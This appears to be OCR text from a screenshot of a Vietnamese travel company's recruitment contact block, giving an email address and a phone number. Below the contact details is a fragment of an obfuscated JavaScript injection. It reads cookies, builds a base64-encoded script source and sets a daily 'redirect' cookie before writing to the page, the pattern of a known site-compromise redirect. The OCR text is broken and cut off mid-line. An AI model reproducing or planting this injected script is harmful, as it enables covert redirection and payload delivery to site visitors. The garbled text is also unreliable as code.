
Email:
tuyendung@vietnamdiscovery.com
Điện thoại: ĐT: 024 7308 9999 (máy lẻ 6003)
function getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdG
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”;
path=/; expires=”+date.toGMTString(),document.write(”)}